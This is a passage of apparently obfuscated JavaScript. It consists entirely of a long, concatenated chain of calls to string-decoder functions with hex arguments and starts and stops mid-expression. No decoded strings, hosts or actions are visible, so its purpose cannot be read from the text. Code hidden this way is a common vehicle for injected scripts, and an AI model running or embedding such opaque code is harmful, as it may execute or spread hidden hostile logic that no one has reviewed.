,0x172c,0x31e,0x1885,0x117e)+O00O00911F_0xbc3d7d(0xc60,0xfe2,0x592,0x1ad9,0x1a98)+O00O00911F_0x2a49d6(-0xade,0x20a,-0x57d,0x588,0xb5d)+O00O00911F_0x1fd229(0x16f6,0x2803,0x1ccf,0x2ad0,0x1e0c)+O00O00911F_0x2a49d6(0x11dd,0x18d4,0x1f52,0xd51,0x260e)+O00O00911F_0x1fd229(0x1e09,0x19f8,0x1cb1,0x22ed,0x19e7)+O00O00911F_0x301314(0x12af,0x1aee,0xb88,0x1b77,0x15a6)+O00O00911F_0x96d9cf(0x18e3,0x1c37,0x10c3,0x17e0,0x144b)+O00O00911F_0x2a49d6(0x1691,0x7cb,0x10d9,0xb3c,0x4ea)+O00O00911F_0xbc3d7d(0x10d1,0x9af,0x1840,0x5f5,0x19b3)+O00O00911F_0x96d9cf(0x8c8,-0x16e,0x110f,-0x607,0xf19)+O00O00911F_0x2a49d6(0x552,0x5d0,-0x169,0xe25,-0x543)+O00O00911F_0x301314(0x12dd,0x206d,0x14ae,0x147f,0x50e)+O00O00911F_0x2a49d6(0xec3,0x18d4,0xa38,0x1629,0x1410)+O00O00911F_0x301314(0x160b,0x1391,0x186a,0x1134,0x186c)+O00O00911F_0xbc3d7d(0x126,-0x94f,0xa,0xa33,0xfff)+O00O00911F_0x2a49d6(0x1605,0x1e3c,0x20c8,0x2cd1,0x1fe5)+O00O00911F_0xbc3d7d(0x1461,0x97d,0x5d7,0x1056,0x1650)+O00O00911F_0x301314(0x9f3,0xd44,-0x48f,0x173b,0xb85)+O00O00911F_0x2a49d6(0x2ff,0x381,-0x4b7,-0x16c,0x794)+O00O00911F_0x1fd229(0x1e77,0x107e,0x19a1,0x2009,0x247b)+O00O00911F_0x1fd229(0x17a4,0x1d17,0x1ccf,0x146b,0x160d)+O00O00911F_0x301314(0x160b,0x1b36,0x24ae,0x2220,0xa98)+O00O00911F_0x96d9cf(0x1d1,-0x8ed,0x437,0x86b,0xec)+O00O00911F_0x2a49d6(0x1d34,0x1e3c,0x196a,0x13f4,0x280b)+O00O00911F_0x301314(0xb6e,0x127e,0x1b0,0x5d3,0x17c4)+O00O00911F_0xbc3d7d(0x13ba,0xbd3,0xcfc,0x20a0,0x193f)+O00O00911F_0x96d9cf(0xaa2,0xe27,0x666,0x12cf,0x895)+O00O00911F_0x1fd229(0x85b,0x912,0x1265,0x1490,0x183d)+O00O00911F_0xbc3d7d(0x16e7,0xd85,0x2585,0x133b,0x14ca)+O00O00911F_0x1fd229(0xec9,0x1e2b,0x1ccf,0x11ad,0x1fb1)+O00O00911F_0x2a49d6(0x26f1,0x1c9f,0x2854,0x1e45,0x1ca1)+O00O00911F_0x301314(0xda3,0x1044,0x8a0,0x147b,0x8f6)+O00O00911F_0xbc3d7d(0x219,0xa7,0xba7,-0x27f,-0xfc)+O00O00911F_0xbc3d7d(0x1587,0xa28,0x142b,0x19b6,0x1082)+O00O00911F_0x1fd229(0x1902,0xac1,0x1991,0x2215,0xca0)+O00O00911F_0x1fd229(0xa26,0x468,0x10b7,0x5da,0x1645)+O00O00911F_0x96d9cf(0x23f,0x1043,0xe73,-0x6c5,-0xc88)+O00O00911F_0x2a49d6(0x11ff,0x15a6,0x1127,0x8d9,0x1962)+O00O00911F_0x301314(0x160b,0xb12,0x19b9,0x11ce,0x1885)+O00O00911F_0xbc3d7d(0x16e7,0x22d0,0x1d7a,0x19b4,0x1f25)+O00O00911F_0xbc3d7d(0x126,0xdc7,-0xd39,0x3da,-0xbb)+O00O00911F_0x1fd229(0x1733,0x1a3b,0x2237,0x20d2,0x2436)+O00O00911F_0x96d9cf(0xc86,0x14f2,0x18fa,0x316,0x9be)+O00O00911F_0xbc3d7d(0x409,0x1040,-0x820,0x158,0x108b)+O00O00911F_0x1fd229(-0x277,0x38d,0xc42,0x1718,0x130f)+O00O00911F_0x2a49d6(0x221b,0x1a7d,0x1556,0x249b,0xbbf)+O00O00911F_0xbc3d7d(0x13b9,0x1cca,0x1b57,0x141a,0xd79)+O00O00911F_0x1fd229(0x1368,0x2498,0x1ccf,0x1472,0x2a67)+O00O00911F_0x301314(0x160b,0x1199,0x1b21,0x1fcd,0x1874)+O00O00911F_0x301314(0x4a,-0x554,0x308,0x328,0x1d8)+O00O00911F_0x301314(0x1b73,0x243c,0x24f7,0x2144,0x2201)+O00O00911F_0xbc3d7d(0xbdb,-0x211,0x705,0x1367,-0x84)+O00O00911F_0x2a49d6(0xfcb,0x5f6,-0x4f2,0xf56,0x149c)+O00O00911F_0x1fd229(0x2228,0x2784,0x1ba2,0x17ae,0x1ff9)+O00O00911F_0x96d9cf(0x193b,0x1f36,0x1070,0x228d,0x2658)+O00O00911F_0x1fd229(0x1061,0x154f,0x19a1,0x1071,0x14c8)+O00O00911F_0x96d9cf(0x1792,0x1538,0x12fd,0x15e6,0xfd7)+O00O00911F_0x301314(0x160b,0xead,0x1d0d,0x23b6,0x805)+O00O00911F_0x2a49d6(0x7b6,0x313,0xa36,-0x577,0x11d)+O00O00911F_0xbc3d7d(0x1c4f,0x11c4,0x2200,0x223d,0x186c)+O00O00911F_0x96d9cf(0x78a,0xfff,-0x27,0x325,-0x368)+O00O00911F_0x2a49d6(0x1592,0x1da4,0x212f,0x1aa8,0x1404)+O00O00911F_0x96d9cf(0x10ea,0x166b,0x179c,0x3c9,0x10c4)+O00O00911F_0x301314(0x12dd,0x16b3,0x1dca,0x1162,0x7ac)+O00O00911F_0x1fd229(0x2bbc,0x25dd,0x1ccf,0x2343,0x1ac1)+O00O00911F_0x96d9cf(0x1792,0xb23,0x16b8,0x1a5d,0x25f6)+O00O00911F_0x1fd229(0x8ab,0x92d,0x70e,0x8d1,0x1130)+O00O00911F_0x96d9cf(0x1cfa,0x1c8b,0x12cf,0x29e7,0x1aa7)+O00O00911F_0x1fd229(0x5c7,0x48,0xe1a,0xa80,0xe35)+O00O00911F_0x2a49d6(0x1ddd,0x1292,0x17a8,0xb35,0x1467)+O00O00911F_0x301314(0xaeb,0x1639,0x1945,0x3e1,0x18de)+O00O00911F_0x1fd229(0x1e95,0x2391,0x1baa,0x27e5,0x14c4)+O00O00911F_0x301314(0x12dd,0x126d,0x1261,0x2091,0xaec)+O00O00911F_0x301314(0x160b,0xc9e,0x24b8,0x1f12,0x14ab)+O00O00911F_0x2a49d6(0x229,0x6b8,0xed3,0x966,-0x423)+O00O00911F_0x2a49d6(0x15b1,0x15a6,0xf7b,0x954,0x1f7b)+O00O00911F_0xbc3d7d(0x16e7,0x1d38,0x23d3,0xa9f,0x2409)+O00O00911F_0x301314(0x11b7,0x2d3,0x14d6,0x1c7b,0x60d)+O00O00911F_0x96d9cf(0x19ca,0x14c9,0x12a9,0x1e31,0x1afa)+O00O00911F_0xbc3d7d(0x1b75,0x1086,0x101f,0x26b3,0xf04)+O00O00911F_0x96d9cf(0x14cf,0x13b9,0x1ce7,0xa0f,0x143b)+O00O00911F_0x301314(0x12dd,0x133e,0x2102,0x9c9,0x2112)+O00O00911F_0x1fd229(0x1a0d,0xed6,0x1ccf,0x29ee,0x2352)+O00O00911F_0x2a49d6(0xb02,0xc15,0x129f,0x1915,0x19f)+O00O00911F_0x2a49d6(0x80d,0x383,-0x724,0x1e6,-0x380)+O00O00911F_0x301314(0xe50,0x8b4,0x179e,0x17e5,0x182b)+O00O00911F_0x96d9cf(0x65c,0x13d1,0x5af,0x1172,0x13f)+O00O00911F_0xbc3d7d(0xd5d,0x405,0x1287,0x16a3,0x1478)+O00O00911F_0x301314(0x16ff,0x1029,0x1ad5,0x12b4,0x1a26)+O00O00911F_0x301314(0x160b,0x18aa,0x203e,0x1331,0x9be)+O00O00911F_0x301314(0x160b,0x171a,0x1d10,0x19b9,0xd09)+O00O00911F_0x1fd229(0x127f,-0x226,0x59a,-0x599,0x6a0)+O00O00911F_0x2a49d6(0x1d1e,0xe44,0xa36,0xd,0x15a7)+O00O00911F_0x301314(0x1f5,-0x593,0xe11,-0x4af,0x5b9)+O00O00911F_0xbc3d7d(0xab5,-0x347,0x1150,0x1104,0x2c3)+O00O00911F_0x2a49d6(-0x664,0x663,0x5bf,0xc09,-0x6b6)+O00O00911F_0x96d9cf(0x1792,0x2307,0xd7f,0x986,0x1230)+O00O00911F_0x96d9cf(0x7ff,0x1540,-0x6de,-0x5dd,0x133)+O00O00911F_0xbc3d7d(0x604,0x404,0x10aa,0x11c1,0x41f)+O00O00911F_0x96d9cf(0x12f8,0xf87,0x1f8c,0x1b38,0x683)+O00O00911F_0x2a49d6(0x687,0xcef,0x1980,0x15f3,0x1232)+O00O00911F_0xbc3d7d(0xe70,0x1814,0x1628,0xf9e,0x14a5)+O00O00911F_0x1fd229(0xef3,0x12b0,0xa5e,0x740,0x65e)+O00O00911F_0x301314(0x160b,0x1e76,0x961,0x7f6,0x226a)+O00O00911F_0x2a49d6(0x13d0,0x941,0xad5,-0x413,0x211)+O00O00911F_0x301314(0x168e,0x2120,0x1a27,0x1be2,0x20d9)+O00O00911F_0x301314(0x179a,0x2261,0x11b4,0xba7,0x2578)+O00O00911F_0x1fd229(0x1f42,0x116d,0x18b8,0x151e,0x25f1)+O00O00911F_0xbc3d7d(0x1c77,0x25dc,0x1f36,0x11e5,0x1659)+O00O00911F_0x301314(0x12ab,0xb87,0xb88,0x117d,0x1206)+O00O00911F_0xbc3d7d(0x226,0x1d,-0xbb2,-0xc2a,0x34d)+O00O00911F_0x1fd229(0xe8e,0x127d,0xe79,0x17aa,0x1c2a)+O00O00911F_0x301314(0x152e,0x1b5f,0x1128,0x2239,0x1ede)+O00O00911F_0xbc3d7d(0x16e7,0xfc1,0x1e13,0x1c9a,0xac1)+O00O00911F_0x96d9cf(0x1792,0xe3e,0x91a,0xe4a,0x111b)+O00O00911F_0xbc3d7d(0x2b3,0xeca,0xce4,-0x544,-0x6cc)+O00O00911F_0x96d9cf(0x5a7,-0x3f,0xfb0,-0x37c,0xf79)+O00O00911F_0x2a49d6(0x13f9,0x1179,0xd5c,0x1d1d,0xa9b)+O00O00911F_0x1fd229(0xbf8,0xf35,0xf26,0x1ba7,0x6c9)+O00O00911F_0xbc3d7d(0x1aef,0x235f,0x1255,0x2300,0xdd2)+O00O00911F_0x96d9cf(0x5e4,-0x191,0x115f,0xa1c,0x164)+O00O00911F_0x96d9cf(0x73d,0x109c,0x286,0x1420,0x988)+O00O00911F_0x96d9cf(0x1464,0x1cc1,0x1d3f,0xe84,0x10a2)+O00O00911F_0x96d9cf(0x1792,0x25ee,0x20a2,0x231d,0x19a2)+O00O00911F_0xbc3d7d(0x1c24,0x2075,0xf04,0x1bfc,0x24cd)+O00O00911F_0x2a49d6(0x1c2c,0x1b0c,0x2749,0x28af,0x204d)+O00O00911F_0x301314(0x19c7,0x2205,0xb4b,0x1c52,0xd19)+O00O00911F_0xbc3d7d(0x1aa2,0x281c,0x258f,0x1a5f,0x11a8)+O00O00911F_0x301314(0x1259,0x2005,0x18b1,0xe41,0xe87)+O00O00911F_0x2a49d6(0x1d9f,0x18d4,0x2510,0x1a17,0x1720)+O00O00911F_0x96d9cf(0x1792,0x1147,0x1626,0x1588,0x137b)+O00O00911F_0x1fd229(0x145b,0xccf,0x8bc,0x1b3,0xc13)+O00O00911F_0x1fd229(0xcbe,0x152c,0xa39,0x1e7,0x438)+O00O00911F_0x96d9cf(0x16cd,0xea6,0x1cb0,0xa55,0x1b90)+O00O00911F_0x2a49d6(0x4c2,0x105d,0x1d85,0x1cba,0xf70)+O00O00911F_0x301314(0x39a,-0x66e,-0x9d,0x339,0x2d0)+O00O00911F_0xbc3d7d(0x16e7,0x1690,0x2576,0x1154,0x1f0c)+O00O00911F_0xbc3d7d(0x1aa0,0x2250,0x1d57,0x1b8a,0x17c2)+O00O00911F_0xbc3d7d(0x549,-0x168,0x522,0xf25,0x109d)+O00O00911F_0x2a49d6(0x8a0,0xe61,0x522,0x1921,0x1736)+O00O00911F_0x96d9cf(0x4e1,-0x13b,0xb6,0x376,0xa8e)+O00O00911F_0x96d9cf(0x1792,0xb10,0x161b,0xa65,0x1a29)+O00O00911F_0x1fd229(0x292b,0x113b,0x1ccf,0x1b9b,0x196a)+O00O00911F_0xbc3d7d(0x5b5,-0x254,0x87e,0x531,0xf56)+O00O00911F_0x96d9cf(0x7ea,0x29c,0xfbb,-0x616,0xe7b)+O00O00911F_0x2a49d6(0x17cd,0x961,0xd9e,0xd48,-0x38a)+O00O00911F_0x1fd229(0x271d,0xc01,0x19d5,0x1b52,0x104b)+O00O00911F_0x2a49d6(0x1300,0x1cca,0x252e,0x1e06,0x28e1)+O00O00911F_0x96d9cf(0xc80,0x96d,0x14d5,0x161f,0x39a)+O00O00911F_0xbc3d7d(0x13ed,0xdbf,0x1d37,0x1564,0x1123)+O00O00911F_0xbc3d7d(0x1add,0x1f81,0x124c,0x24ff,0x17f0)+O00O00911F_0xbc3d7d(0x2bf,0x252,0x945,0x7f7,-0x661)+O00O00911F_0xbc3d7d(0xa5e,0x4ad,0x1714,0x192c,0x13da)+O00O00911F_0x96d9cf(0x19b8,0x1502,0x1c1c,0x26c4,0x1a0d)+O00O00911F_0x1fd229(0x23de,0x1666,0x1dbf,0x18f0,0x278c)+O00O00911F_0xbc3d7d(0x9f,-0xe32,-0xba1,0x542,0x89)+O00O00911F_0x2a49d6(0x13b8,0x1bf0,0x23ac,0x1c7c,0x2605)+O00O00911F_0xbc3d7d(0x320,-0x658,-0xb8e,0x122,0x47)+O00O00911F_0x2a49d6(0x10cc,0x826,0x1058,0x133b,0xa3e)+O00O00911F_0xbc3d7d(0x1759,0x230e,0x10bf,0x1135,0x1d46)+O00O00911F_0x96d9cf(0x1792,0x201b,0x167b,0x2087,0x10f4)+O00O00911F_0x1fd229(0x1ef5,0x1256,0x1ccf,0x1693,0x249d)+O00O00911F_0x301314(0x52c,0x120,0xc80,0x69e,-0x6dc)+O00O00911F_0x2a49d6(0xc04,0x190c,0x13ee,0x1f0a,0xe75)+O00O00911F_0x96d9cf(0x34e,-0x5a5,0x68a,0x569,0xf4d)+O00O00911F_0x301314(-0xa3,-0x283,0x5a3,-0x49f,-0x767)+O00O00911F_0xbc3d7d(0x1619,0x1943,0x1300,0x2022,0x112b)+O00O00911F_0xbc3d7d(0x5d1,0x1303,-0x358,0xa38,0x51d)+O00O00911F_0x301314(0xb54,0x258,0x2ba,-0x250,0x112b)+O00O00911F_0xbc3d7d(0x16e7,0xb39,0xc62,0x1b33,0x16a5)+O00O00911F_0xbc3d7d(0x16e7,0xf49,0x10e3,0x119a,0x136d)+O00O00911F_0x301314(0x160b,0x1198,0x10bc,0x1fe8,0x120a)+O00O00911F_0x1fd229(0x17bf,0x1be2,0x221b,0x2016,0x1d11)+O00O00911F_0x301314(0x1303,0x53b,0xbce,0x51f,0x21eb)+O00O00911F_0x301314(-0x3d,-0x372,0xc9,-0xe98,-0xc4b)+O00O00911F_0x301314(0x1197,0xa6c,0x50a,0x1233,0x10c1)+O00O00911F_0x2a49d6(0x6ce,0x7fb,-0x7d,0x5c4,0xe78)+O00O00911F_0xbc3d7d(0x926,0xc5c,-0x8f,-0x5b3,0x1318)+O00O00911F_0x96d9cf(0xea,-0x1b,-0x666,-0x972,-0x47f)+O00O00911F_0x301314(0xe7d,0x97e,0x56e,0x1a27,0xb02)+O00O00911F_0x301314(0x160b,0x22e5,0x2409,0x1744,0xaf3)+O00O00911F_0xbc3d7d(0x16e7,0x162b,0x1df0,0x1916,0x948)+O00O00911F_0x1fd229(0x3ee,0xfdd,0x942,0x30,0xb36))+(O00O00911F_0x1fd229(0x24f7,0x147c,0x1ccf,0x1e28,0x29db)+O00O00911F_0x96d9cf(0x1792,0x1501,0xaf2,0x1e1d,0x14e9)+O00O00911F_0xbc3d7d(0x427,0x10f1,0xe0a,-0x47e,-0x491)+O00O00911F_0x96d9cf(0x778,0x198,-0x34a,0xb12,-0x6dd)+O00O00911F_0x96d9cf(0x148a,0xe15,0x97c,0x1368,0x1fba)+O00O00911F_0x301314(-0x3d,-0x48a,0x85c,0x918,-0x5be)+O00O00911F_0x1fd229(0x989,0x1d35,0x185b,0x2646,0x1b7e)+O00O00911F_0x301314(0x3e7,0x9a,-0x5ad,0xda1,0x62)+O00O00911F_0x1fd229(0x1f14,0x22d0,0x206b,0x194c,0x2e46)+O00O00911F_0x96d9cf(0x1792,0x112a,0x113d,0x25e9,0x147b)+O00O00911F_0x1fd229(0x18c0,0x161c,0x1ccf,0x1a9d,0x1b06)+O00O00911F_0x96d9cf(0x1792,0x11a3,0x234e,0x102f,0x13a1)+O00O00911F_0x96d9cf(0x11ac,0xff3,0x18e9,0x78b,0xcf9)+O00O00911F_0x96d9cf(0x97,0x504,-0x9e9,-0x796,-0xe00)+O00O00911F_0xbc3d7d(0xea0,0xeee,0x1d35,0x1741,0x1305)+O00O00911F_0x301314(0xf89,0x1184,0xd60,0x133d,0x1e1b)+O00O00911F_0x1fd229(0x301,0xdc3,0xc2e,0x5ef,0x1691)+O00O00911F_0x96d9cf(0x1885,0x1209,0xc79,0xa80,0x2481)+O00O00911F_0xbc3d7d(0xa78,0x15a8,0x7a4,0xa44,0x3c3)+O00O00911F_0xbc3d7d(0x160a,0x79f,0x1168,0x1e63,0x1e45)+O00O00911F_0x301314(0x160b,0x1bca,0x1325,0x127c,0x137d)+O00O00911F_0x2a49d6(0x1507,0x18d4,0x234f,0x168b,0x1970)+O00O00911F_0x301314(0x1ace,0x1a0e,0x1c79,0x2121,0x2340)+O00O00911F_0x301314(0x160b,0x2058,0x1cba,0xa87,0x208e)+O00O00911F_0x1fd229(0x19e9,0x1d6d,0x1708,0xd0c,0x1670)+O00O00911F_0x96d9cf(0x314,-0x832,-0xb46,-0x8c,-0x9cc)+O00O00911F_0x1fd229(0x73a,0x1137,0xe35,0xade,0x9b1)+O00O00911F_0x301314(0x12b7,0x1b8c,0x17e3,0x1c5b,0x668)+O00O00911F_0x96d9cf(0x363,0x1165,0xed0,0xcff,0xf4)+O00O00911F_0xbc3d7d(0x16e7,0x259d,0x1e6d,0x18df,0xc9a)+O00O00911F_0x96d9cf(0x1792,0x1d8a,0xf41,0x8a7,0xa93)+O00O00911F_0x301314(0x385,0xa38,0x11d3,-0x551,0x1c)+O00O00911F_0x301314(-0xdf,-0xb5e,0x589,-0x13f,0x9df)+O00O00911F_0x2a49d6(0x14e8,0xf80,0x11cd,0xcb0,0x17c1)+O00O00911F_0xbc3d7d(0x79a,0xccc,0xd23,0x343,0xdae)+O00O00911F_0x301314(0xb6a,0x8af,0x844,0x1343,0x15c9)+O00O00911F_0x96d9cf(0x363,0x1113,-0x8a,0x61,-0x9ea)+O00O00911F_0x301314(0x160b,0xee0,0x2095,0x123c,0x19da)+O00O00911F_0x301314(0x160b,0x9ff,0x1251,0x1f71,0x16fa)+O00O00911F_0x2a49d6(-0x6a6,0x64e,-0x240,-0x1fc,0x975)+O00O00911F_0x301314(0x1a34,0x2208,0x1457,0x1122,0x117d)+O00O00911F_0xbc3d7d(0xd93,0xd05,0x13a4,0x974,-0xfe)+O00O00911F_0x1fd229(0x10aa,0x1857,0xd82,0x184f,0x16a5)+O00O00911F_0x2a49d6(0x540,0xe9e,0xe14,0xfde,0xb5c)+O00O00911F_0xbc3d7d(0x2b8,0x100d,0x78a,0x839,-0x7e5)+O00O00911F_0xbc3d7d(0x16e7,0x1fd4,0xa59,0x2444,0x926)+O00O00911F_0x1fd229(0x1ded,0xe5e,0x1ccf,0x15c8,0x21fb)+O00O00911F_0xbc3d7d(0x461,0x1232,0xd89,-0x33e,0xd4)+O00O00911F_0xbc3d7d(0x2ec,0xc8a,0xc72,-0x2b0,0x8e5)+O00O00911F_0x1fd229(0x1a17,0x1596,0x137b,0x184f,0x1d6e)+O00O00911F_0x301314(0x188f,0x1cce,0x2404,0x24be,0x23d5)+O00O00911F_0x96d9cf(0xd4a,0x5ee,0xa21,0x251,0x183b)+O00O00911F_0x96d9cf(0xa88,0x10c2,0xaa9,0x1964,0x302)+O00O00911F_0xbc3d7d(0x39,0x97f,0xde9,0x316,0xe12)+O00O00911F_0x96d9cf(0x16c4,0x1c93,0x97a,0x1bb7,0x1a81)+O00O00911F_0x1fd229(0x7bf,0x19ea,0xbb9,0x13ff,0x477)+O00O00911F_0xbc3d7d(0x1ba2,0x1569,0x17f9,0x1840,0x1630)+O00O00911F_0x96d9cf(0x363,-0xb03,0x11d2,0xbfe,-0x65f)+O00O00911F_0x2a49d6(0x1f8d,0x18d4,0xf84,0x1a58,0x1360)+O00O00911F_0x2a49d6(0x145d,0x18d4,0x2369,0x1897,0x248a)+O00O00911F_0x96d9cf(0x50c,-0x5ba,0x60c,-0x5fc,0x295)+O00O00911F_0x1fd229(0x208,0x3d0,0x8d4,-0x2da,0x1615)+O00O00911F_0x96d9cf(0xe3e,0x13dd,0x95f,0x44a,0x13c1)+O00O00911F_0xbc3d7d(0x14b,0xd3b,0xecd,-0x753,-0x1d6)+O00O00911F_0x301314(0x1a,-0x75e,0x67a,-0x6ce,0xac2)+O00O00911F_0x1fd229(0xba4,0x1386,0x87a,0x11e5,0x1142)+O00O00911F_0x301314(0xb68,0xfbe,0xb9b,0x4c6,0x15bb)+O00O00911F_0x96d9cf(0x6aa,-0x643,0xb13,0x153d,0x83)+O00O00911F_0x1fd229(0x18e7,0x438,0xc19,0x8ef,0x32a)+O00O00911F_0x1fd229(0x21aa,0x2b41,0x1ccf,0x16a0,0x158a)+O00O00911F_0x2a49d6(0x1872,0x18d4,0xb1b,0x130e,0x19c9)+O00O00911F_0x301314(0xf71,0x1dde,0x8ad,0x957,0x4b7)+O00O00911F_0x301314(0x11b9,0xf9a,0x8d1,0xde7,0xfcb)+O00O00911F_0x96d9cf(0x1896,0xbce,0x1878,0x1a5f,0x1315)+O00O00911F_0xbc3d7d(0xc87,0x17e4,0x7e1,0x11b0,0x1234)+O00O00911F_0x96d9cf(0xfe6,0x1268,0x1976,0xc29,0xdc8)+O00O00911F_0x301314(0xb55,0x7e7,0x1388,0x24d,0x1100)+O00O00911F_0x96d9cf(0x4dd,-0x1bb,0x977,-0xc3,-0x41e)+O00O00911F_0x301314(0x15a8,0x15a2,0x136f,0x1640,0x137d)+O00O00911F_0xbc3d7d(0xc44,0x1a30,0x7b5,0x856,0xa0)+O00O00911F_0x96d9cf(0x10f4,0x174c,0x19d8,0x126c,0x1c22)+O00O00911F_0x2a49d6(0x1054,0x1d8f,0x1180,0x1fcd,0x2c04)+O00O00911F_0x301314(0x1dc,-0x54d,0xd,-0x269,-0x335)+O00O00911F_0x96d9cf(0x1792,0x18e4,0x1946,0xd52,0x1b05)+O00O00911F_0xbc3d7d(0x16e7,0x206f,0x23e1,0x1bec,0x1fe7)+O00O00911F_0x301314(0x385,0x444,0x84b,-0x301,0x430)+O00O00911F_0x96d9cf(0x166b,0xfb1,0x144e,0x1293,0xf71)+O00O00911F_0xbc3d7d(0xc50,0xa97,0x135f,0x106d,0x1107)+O00O00911F_0x96d9cf(0x1a66,0x18dc,0x11e9,0x1258,0x1b1b)+O00O00911F_0x2a49d6(-0x648,0x663,0x129,0x10c3,0x139f)+O00O00911F_0xbc3d7d(0x16e7,0xdb0,0xad1,0x118a,0x1a11)+O00O00911F_0x301314(0xcc9,0x17c4,-0x215,0xbda,0x964)+O00O00911F_0x2a49d6(0x18a6,0x125f,0x17f9,0x847,0xd80)+O00O00911F_0x1fd229(0xa32,0x37b,0xc60,0x10cb,0x313)+O00O00911F_0x96d9cf(0xeee,0x13b3,0x371,0xe04,0xade)+O00O00911F_0xbc3d7d(0x478,-0x9a3,0x237,0x81d,0x82b)+O00O00911F_0x1fd229(0x292a,0x2bc1,0x1ccf,0x16cf,0x1d04)+O00O00911F_0x1fd229(0x292f,0x1e9c,0x1ccf,0x2109,0x2264)+O00O00911F_0xbc3d7d(0x104d,0x15f4,0x1176,0x5fc,0x6e6)+O00O00911F_0x1fd229(0xcd0,0xb62,0x165e,0x20d9,0x7d3)+O00O00911F_0x96d9cf(0xcfb,0x314,-0xd1,0x154b,-0xd7)+O00O00911F_0x96d9cf(0x1a66,0xe51,0x2794,0x1963,0xbf1)+O00O00911F_0xbc3d7d(0x476,0x1050,0xce2,0xea2,-0xec)+O00O00911F_0x2a49d6(0xf06,0x18d4,0x11a1,0x2233,0xc0d)+O00O00911F_0x1fd229(0x1d24,0x1d20,0x1708,0x1c41,0x1846)+O00O00911F_0x1fd229(0xe3b,-0xfd,0x851,0x5cb,0x44d)+O00O00911F_0x1fd229(0x11a2,0x586,0x115f,0x135b,0x70a)+O00O00911F_0x2a49d6(-0x885,0x390,0x977,0x605,0x1c3)+O00O00911F_0x2a49d6(0x15e8,0xf42,0x678,0x10be,0x1722)+O00O00911F_0xbc3d7d(0x295,0x682,-0x828,0x18e,-0x49f)+O00O00911F_0x2a49d6(-0x60b,0x4cc,0xfbd,0x53b,-0x104)+O00O00911F_0x1fd229(0x697,0xcf1,0x1036,0xd2c,0x8e1)+O00O00911F_0x301314(0x18df,0xb69,0x199e,0x133f,0x1277)+O00O00911F_0x1fd229(0xcb3,0x120f,0xa5e,0x9b1,-0x2cb)+O00O00911F_0x301314(0x160b,0x11f0,0x1140,0xe3a,0x8ee)+O00O00911F_0x96d9cf(0x11cb,0x5ff,0x1ceb,0x1f4b,0x727)+O00O00911F_0xbc3d7d(0x269,0x38c,-0x8f8,-0x1fb,-0x473)+O00O00911F_0x301314(0x12d5,0x1e53,0x1a74,0xd21,0x1485)+O00O00911F_0x1fd229(0x1c03,0x1ecf,0x1a1c,0xe3e,0x226d)+O00O00911F_0x2a49d6(-0x480,0x81e,0x1153,0xe53,-0x482)+O00O00911F_0x1fd229(0x2930,0x2b99,0x1ccf,0x1e7c,0x258d)+O00O00911F_0x301314(0x195d,0x171f,0x21c2,0x1dd9,0x2225)+O00O00911F_0x2a49d6(0x180d,0x186e,0x14bf,0xd32,0x1efe)+O00O00911F_0x301314(0x12dd,0x1c3d,0x987,0x1c21,0x2016)+O00O00911F_0x2a49d6(0x25ca,0x1c71,0x13cb,0x2006,0x12bd)+O00O00911F_0x2a49d6(0x1124,0x87c,0x3ea,0x4d3,0xfe3)+O00O00911F_0x1fd229(0x1c3f,0x1d57,0x1c35,0x1ad8,0xdb8)+O00O00911F_0x2a49d6(0x15c4,0x1084,0xbf2,0x1b30,0x1ad7)+O00O00911F_0x96d9cf(0x1584,0x1f1d,0xe08,0x724,0x887)+O00O00911F_0x301314(0xff6,0x1e94,0xb9c,0x1907,0x665)+O00O00911F_0x301314(0xc,0x256,0x403,-0xc8,-0x622)+O00O00911F_0x1fd229(0x9db,0x11b5,0x792,0x6be,0x3bc)+O00O00911F_0x96d9cf(0x1816,0xa36,0x26e6,0x174c,0x1a78)+O00O00911F_0xbc3d7d(0x59a,0x1024,0xd05,0xfe8,0x134b)+O00O00911F_0x96d9cf(0x1e8,0x546,0xe21,-0xbdd,0xb8f)+O00O00911F_0x301314(0x1b7a,0xf31,0x1f70,0x29cd,0x213b)+O00O00911F_0x96d9cf(0x1059,0x283,0xde3,0xfd8,0x1ca)+O00O00911F_0x96d9cf(0x7a4,-0x555,0xf8b,0x1218,0x42)+O00O00911F_0x301314(0x7e8,0xa57,0x2e,0xdda,0x13a9)+O00O00911F_0x301314(0xa2a,0x1157,0x1721,0x164f,0x1267)+O00O00911F_0x96d9cf(0x17a7,0x1a0a,0xc90,0x11af,0x1b63)+O00O00911F_0x2a49d6(-0xad5,0x214,0x43b,-0x497,-0xa7e)+O00O00911F_0x96d9cf(0x1f7,0xb48,-0x602,0x89,0xa5b)+O00O00911F_0x2a49d6(0x2148,0x1d9c,0x1918,0x2c07,0x17f3)+O00O00911F_0x1fd229(0x2960,0x28bc,0x20b0,0x2990,0x1cbd)+O00O00911F_0x301314(0xa4,-0x67,0xe8a,0x2ea,-0x8c)+O00O00911F_0x96d9cf(0x16d,0x253,-0x368,0xbc8,0x2e5)+O00O00911F_0x2a49d6(0x1035,0x9f6,0x1620,0x75a,0x147c)+O00O00911F_0x96d9cf(0xa78,0x15a8,0x9c7,-0xce,0xfae)+O00O00911F_0x1fd229(0x2231,0x1739,0x17fa,0x238a,0x1a59)+O00O00911F_0x301314(-0x148,0xb0,0x1f8,0x3c3,0x7dd)+O00O00911F_0x2a49d6(0xd5c,0xc7d,0x5fa,0xd30,0xc9f)+O00O00911F_0x2a49d6(0x1185,0xb09,0x64b,0x13a0,0xa80)+O00O00911F_0x301314(0xd66,0x1454,0x248,0x8cd,0x13b0)+O00O00911F_0x96d9cf(0x924,0xef9,0x9ad,0x161a,0x10c2)+O00O00911F_0x301314(0x2c8,-0x27e,0x5ca,0xd71,0x3ea)+O00O00911F_0x1fd229(0x85c,0x17a8,0xca3,0x10b3,-0x250)+O00O00911F_0x96d9cf(0x1395,0xe8a,0xa96,0x1550,0xea2)+O00O00911F_0x2a49d6(0x8bc,0x45d,0x332,0xd48,0x11a3)+O00O00911F_0x96d9cf(0xa41,0xba7,0xdb9,0x2d7,0x7b6)+O00O00911F_0x96d9cf(0x2f5,0xfab,-0x4,-0x66,0x65d)+O00O00911F_0xbc3d7d(0xee0,0x1928,0x213,0x1773,0x13cb)+O00O00911F_0xbc3d7d(0x1e9,-0xb1b,0xa73,0xac4,0x37a)+O00O00911F_0x301314(0x181d,0x1b08,0x177f,0xa80,0x1252)+O00O00911F_0x2a49d6(0x140b,0x89f,0x3b3,0x1124,-0x31a)+O00O00911F_0xbc3d7d(0x985,0xaeb,0x1375,0x50f,0x1366)+O00O00911F_0x96d9cf(0x10f2,0xaf5,0x1721,0x1710,0x19b3)+O00O00911F_0xbc3d7d(0x12df,0x1eb7,0x7fc,0x818,0xb84)+O00O00911F_0x2a49d6(0x14da,0xb09,